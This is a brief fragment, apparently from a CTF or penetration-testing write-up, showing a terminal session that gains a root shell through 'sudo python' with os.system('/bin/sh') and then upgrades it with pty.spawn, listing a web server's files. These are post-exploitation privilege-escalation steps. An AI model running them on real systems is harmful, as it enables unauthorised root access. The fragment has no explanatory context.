 $ sudo python -c 'import os; os.system("/bin/sh")'
$ ls
css
favicon.ico
index.php
js
robots.txt
web.config
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ ls
css
favicon.ico
index.php
js
robots.txt
web.config